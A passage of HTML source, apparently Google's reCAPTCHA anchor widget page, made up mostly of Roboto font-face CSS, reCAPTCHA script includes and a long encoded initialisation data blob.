  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zCGHnwtAkEHK3JquOVZZnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zCGHnwtAkEHK3JquOVZZnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zCGHnwtAkEHK3JquOVZZnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RGMWw5rDusKRT8OSw5l5TEDDo2lGanXDnMOLw67DhxnCgwnDjXvCvsO9KCloXsKzYT9hwqIzwqPCscOCB8KDOsKqJD9ewpLCiWkGMcK+w4TCksK8KMKJw57DrcOHWX0KHMOGEsOiwoPCo3rDv8K/[base64]/w4TDlArDqU7DscOTL8O5Iycew7XDuy7DigLDtjxdw5dNOMOQwo/[base64]/w4fDosKuwqvChGhCwrsvKsKow5IVwrxBwpzCsjvDjsOAfizCuMORe1TDkcOUfV5uEMOYd8K9wpHCrMOLw4/DhU4eFU7DocKdwr16wpvDoW7Cp8K+w6fDqcOtwqMOw7jDvsKaYQnDiQhhHSHDqiRbw4pRA3nDozvCqcKgezHDg8KtwpQXHBpHC8OmK8KJw53DtcKRwrPCtm0DVkLChsOUO8KPwrJje3LCssKgwqvDsz8hRBjDnsOXRsKNwrXCkzFOwr5Swp7CsMOiTsOsw4/CpGTCiTE6w5rDmBxAwpfDhcK/wrDCp8KqSsOTwpzCmkTCpUrCn2Faw6nDjnrClsKuAnYJesOgw5DDlwh9NTjDi8O+HMKnwqHDhyTDncOBK8OUDkhVRcOgR8OgbA0yXsOcEsKqwoHCiMK8wpvDvQR2w55Hw6/DqcODOMKfaMKUDcOOO8OkZ8K7w47Dh33CgmDDgG5uHsK2w5zCk8OEwo7Du8KwXMO5woPDt3wBNjrCuw3DmxNDOcKSw5bDujrDt3YRBsO1wqtHwq12UhzCvks5c8Kkwp3Ci8Oow7tae8KhF8K4w7xcwr0/wqHDvcKQwo0NZWbCocKowq0ewoMSBsObZMKxw6vDmBErTsOqGcKiw7jDhsOBRBJuw5PDjSTDtzXCnSt0BEMtEAbDj8O8IxQDwrPClF3Ci0TCnMKmworDn8K6bT/CrAvChDNlZmvCqXnCoAbCrMOkLQ/DtcKbw7TDpXB9w5tBw6LCtC7ChcKCL8OCw4jDssOuwqPCqgVaw7TDuA1Kw4rCtsOQwoHCtRpHwpXCllzCnMKdLMKiwrLCkGonwo1TQEjCocKdwq4mwrFISGt8w4XDuml5wpJewo3DhSQnDCZiw4giwpDCllUmw5x/w5LDmkrDscOPEsOZw6vDq8ORWMOww4VWaMKIwoc4w7E3w7jDksOuKlETwp3ChsOFwrE+w4TCmiHCjcK9LSTDqzdJw6TCj8K6w4puw6VBTMOGaThmP1BXAcKjIcK/wopVYivCj8KFUVnChMODwrDDr8KSw7kKZMK3KsOcEcOrZ1QMw4YdJhfCmsODw60lw6M3W1NXwr3DsT/DgcOGw7tswotVFsOpO8KNwr8bw48nwrzDth7DjsKkbnxlwpDDmi/Cq0fCoGTDtg3DmRDCu8OGwoV8ecO9ZSBqdMK4Z8KqKgJFCC/CpRbDg8OPw7TCvDZkwq89Qlkhw7EgwoZiwpbCslTCv29rw7YsZ0vCuMK5w4nChcOMJnYfcsORJScSwrFeX8KnccOLUsKNwp5Zw4DDusKtw5tHw5F0XsKEwpjDp03DsSBQw43Cs8OQE8KPwotFI3TCjD/CncKfBsOAI8OpEyPDpUU6J8KVw5XCjMOcwrh3w57Ck8KUHcO+El14BsKLNTFbb27Cv8Kmw5szwpjDrQPDrcKbWMKkw4Q5V8K0w43Dk8KHeyvCkmHCp8K5YcOsw4fCtSHCjBoPJMO0dMOIwp/[base64]/wrQdwoFew5zDoMO9HXAEwoHDqcOMScKAw71EDHPCpcOrL3RBw5p/QcOtwrrDhCDClVTCmsODFGjDrsO8w5nDl8O/aTPCvcOlw7c9S0zCr8K/[base64]/Chw7CicOZDMO6ecOSwrzCgDxrMTVLTGbCsAnDlA7DuGnDl3YLTScTScKjKhPCikfCiUXDg8K5w7LDgsOEB8KUwpUtOsOrFsOVwr/ClU7CsT55eMKYwrESKmtvaUQ0EsOubEnCtMOtw7c3w75XwpJ8CgTDrR7CpcORw7nCpl49w6/CmnBqw6vDqTbDsTg+ATHDuMKew4zCmMKewphSw5rDuzPCpcOIw57Ctn/[base64]/Duh/DucOxw6w6wrZKG8OcB8KLamvCvsOXwpzDoXsEbCYkw4w4SsOpw7PCqMOhXzRSw6B1CsOhXUTCsMKawrtjPMOmb0fDrsKZAsKGCFY/Q8KuLSgFKxc3wqzDicOPNMOJwrIAYSHDvz/Dh8KhSx9DwoUwO8OSEzfDkcK1fxRJw6XDj8K/[base64]/DvynDpFnCv8KLwp3CokXDt8OISsKmecOTEiVbwo0THw4Owo8Jw6/[base64]/DhMKGwrjDlm00w4nDuMKCw4YLQMOHHcKtwpcTw6BbwpbDs8O1wqMFMWNzDMKMWD5Pw6hrwphBWAtqbB7CunrCnsKzwp9OZSoVwoDDt8OewoA2wqfCgcO8wqhHGcO2GyfDrSgQDXTDlnzCocODw6c3w6JUFihxwrnCkxR/B0xaZcOvw7fDjw/Dq8OdO8OeFz5CY3TDgl3Ds8O1w5zCrG7CkMO1GcOzw6Egw4DDp8Omw7FREsOfPcOFw7fClA1ICRXDoAbCpW3DscKef8OJAwILw70mDH7CqMOYMcK4wq0JwqkCw60ewo/CiMKrwpjDpHRPJHDDkMO2w4/DqcOQw7rCtCB9wqBqw5/DrXDCnMOeZMKaw4PDgMKcVsO1UmA4GsO3wpTDlgrDtcOeAsKuw4liwpU3wqPDo8OJw4HDhHzCgMKSacKwwq/CocKCM8ODw4Abwr8Pw4pcS8KPw4RIwpoAQG7Cq07Dg8OWcsOpw7jDpRPCjxR4LkTCpcODwqvDp8OIw7nDgsOywpXCsGbCtUc4w5NWw4vDjsOvwr/Cv8ONw5fCgQ3DosKeMHJMRxNyw5DDoB/[base64]/CpcKHO0XDvsK6wpXCtjYPwqsnwq46w4RRDippw67DrcK0fzpNw6pTTRRQesKMccKowqYebXHDjcOIZVzCnlUhC8ObHGvCicOPK8KddCRIbkjDsMK5cj5uw7TCvSzCvsK7JhnDjcKuADRAw5Jcwp0zw74Ww4FDTsOvCWPDtcKbJsOsAG5jwr/[base64]/CpzYuDgw3cVgtSRJzw5ISfMKaR8KKKx7DpVzCncKow6IWQhHChER/woHDucKmwrDDjsKnw7zDmcOTw40Aw5PCuxjCosKmRsOjwqtjw5p9w61PHMO3akjDtzB5w4XCs8OMTUXCqTpswr1LOsOcw67DnG/CvMKDSV/CuMKrVSDDgcO0Hw3CrBXDnEsEQ8KNw5ogw4PDkgTCsMK1w6bDnMKib8OPwpdxwoTCqsOkwrREw7TCjsKOa8KCw642WcOKUitWw5nDgcKHwo8jFHvDjmbCi3Iddg9/w47Cv8OqwrrCmsKKecK3w6bDlUgDFsKswoFqwp7CiMK3JxbDvMOXw7HCgi1ew6fCmHtfwoE4IcO6w40LP8OsaMK/B8OJJ8Oiw7vDrhnCm8OlfGUTIHzDsMOfQMKtT38daQUQwohwwrBoUsOtwpomTzsmPMOOb8O5w7DDqA3CvsOTwrfClzjDpyvDisKaGsK0wqBHRcKdX8K1NDXDj8Oow4PDvEUEw77DvcKDcGHDscOnwpLDggHDu8KvOHNpw64aLcO1wqJnw53Dgj/CmTgCZMK8wrcZNcOwPEDCsm1Uw4fCr8KkfMKwwqPChQjDi8OwHTzCnCfDscOgEsOAXsO/[base64]/CizYawrciPTTCqcKYPTEMGMOvw4xxw5DDiEfDvsK/w7Uow5rDgMOswo07JMOxwrdLw5LDl8OwcEzCsHDDssO/wrB6dhfCmMO/HTXDncOhYMOdZABQXMO9w5HCr8KAanbDrMObw40hdkXDsMObPyXCqsKdTiTDuMK/wqx6wpHDrGbCizZTw5sUFcOKwo5qw55DHMOfU0YJbF0eXMO/FUIDUMKzw7AvehfDoG3CgVMfXzozw5HClMKbXMKZw4ZhHcO8w7IrcA7CtEnCokpPwrhxw4zCsDLCmMKrw4nDgx3CuGbCmhk0JMOlIsKQwqUkHk/Dn8KvMcOcwpLCkx83w4zDhMKrTCB7wpQ4YcKow5pVw6zDvHnDinfDuC/[base64]/YmjDg8Khwq8+UEhFFcOPSwp0wpbCn8KKWcOuL8K+w7/CvMObNMKOZcK0w7TCmMOjwp4Xw73DtUx0Ml1wbsKIVsKpZkfDr8OZw4JGJx0Sw4TCu8K/TcKpHX/CssO9dkBwwp0FZsKDNMKJwq0uw4UuKMONw71HwoI/wrzDrcOPITlbEcOyYi7CkX7CgcONwqd5wqdTwrkHw57CtsO1woDClmXDiwrCrMOsasKTMC9UcT7Dig/[base64]/wo19w4jDv8KLw6MzwpbCuVbDl1VKDjlzw5EwwrHCumnCowLChSRtVlAAQMOrG8K/woHCjjbDpSPCo8OhY30AdcKXfiIjw649Bmgewo4bwojCq8K5w4PDp8OVfwFkw7XCtsOLw4NmD8KnFivCmMOAwosAwpAcEz/[base64]/ChcKhwoZEw4Z2w4/CoMOJwqZQYRjDr27DuFMMWm/DoMKOBMKwLRNpw7HDiGUGdA/[base64]/CsBvDm8Opwo3DiGBOZFQmw6onwr9ywo/CjhzDi8ONwpPDpRtRGDc5w4xYIhZlTjLCmMKIMMKSFRZPGhXCkcKZNATDlcKpW3jCoMOmH8O/wqohwp5dDUjCqsKuw6DCuMOGw57Cv8OowrPCusKDwpjCpMOTFcODfQ3Ck0nCqsKRdsOuwpAdVzVlRzLDhSIwd2/CozE8w40WXFRzBsKAwpvCpMOQwqzCvk7DhiTCh2dQccOXdMKewoBLGk/Cj1Bnw6pfwq7CjT9mwovCig7DoSEZfWPCshDDv2glw4MNPcOpKMK9I0HDgMOkwpHChcKiwprDj8OPWMOpVcKEw55OwpbDrcKgwqAlwojDssKvAErCgTQ5w5LDihbCqjDCgcO1woZtwrLCmmrDiTYZDcKzw7/ChMOUQV3CkMKIw6Ybwo3Cj2DCn8OaT8KuwojDlMK4w4Y3BMKTe8OPw5PDomfCmMOgwq7DvX3DvR5RZsOib8OPQMKjw4xnwp/DmnluHsOGw5/DuU84SMKTwpLDh8ONecKVwofDtsKfw5VVdC1ewqIJEsOow7zDmUJtwp/[base64]/wrHCnH/[base64]/Cvk4ewrjCsMOrwo5YwpLDtMOmwo/DiWnDhyZxwobCqcO2wqo1B2h5w5E/[base64]/[base64]/DtsOyTkjCrsOPw47Ci3TClnHDmMKvM8OzQ8O/[base64]/[base64]/dT8BWzR5w7DDkwxrw6bCtCDCqjNpbzvCh8K9TRDCisK2HMO9wpktwrHCn3Jowpkfw7B7w6DCqcOCKm7Ch8K4w6jDtzTDmcORwo/DjsKrRsKAw7jDpBooNMOEw7RiGGcHwpfDhT3DnAgHE0vChRnCpEBzM8OLLyI8wpc2w5RSwp/DnC/[base64]/w7jDucOowpDDisOWwo54w6PCkcO/XhgFwpJTwozChHPDjMORw75yWcObw5I2BcKtw75Xw6AAPnTDi8K3KsO2fMOmwr/DsMO0wrtJfWQTwrLDoGcYS3TCncOwOBBsw4nCn8K/[base64]/dy5ow5jCvMOwYGlGwqFTw5sww63DpyPCvmjDnMKDXi7Cn2TCq8OeJcKkw5AiZcKyJT/DisKDwpvDvmPDsXXDhU88woHDhG7DhsOHf8OVeCRHQSrDqMKjwrd3w5dPw5BOw7LDosKCWsKXXcKowoNHcz1+VMO3T3wFwqYEHn4mwoQZwqdPaBpaJS5TwrfDlgLDmWrDh8OIwqkYw6nCgBjDvMOPYFfDn2R6wpLCoQNlTS/[base64]/fsK4EMKyUMKDajYCSDLCtWrCosOHd2LCm8KHw7fCv8Oqw73DpUfCviJEw5rCnUIMYy/DuV4bw6zCpkHDox4FIijDoy9AJsKLw40CIFTCg8O+AcO/wp7Dk8KfwrLCsMO2wrMRwph4woTCtzp2JEQuOsKawpRPw55SwqkxwrXCiMOTAcKYC8O2S1BKeG9awpxKMsKjIMOtfsO+w50Aw7MgwqrCsjgRcsOYw7/DmsOJwqgfwrjDo0/ClcOuXsKmKmQaSiTCjsOQw5PDkcKEwqXCqivDgDASwpM6aMK+wrXCuQ3Cq8KQWMK2WCPDrsO5X0F0wpzDgsKrZ2fDgg0iwoPDuU0uC19iBW4iwqF/VW5DwrPCvDpSaU3DhlXCssOSwo9Aw5PCk8OCN8OYw4YSwobCiTtvwpXDjGfCvxR2w6ldwoRJX8K2NcOSU8KzwoRWw5nCp0Riwq/DqAFGw7opw4xgAcOQw58iB8KALMO3wrd8dcK9G3rDth/CiMKqwo8jRsODw5/DtnbCpcK3S8OSAMObwroJBRBDwplLw63CncOMwoJNw6IqPGskBxzCosKzSsKyw7zCj8KZw5R7woMpJcK7GEnCvMKUw6fCg8ODwrYXFsKCWSvCssKvwoHDgVRHPMOaAgLDq3LCmcO5e24cw59oK8OZwq/DmlVZB1drwrPDiVbDicKRw4XDpGTCm8ONd2jDlCtrw70ew7XDiH7DtMOSw5nCn8OIZl4vO8OnTHUNw4zDsMK9SCs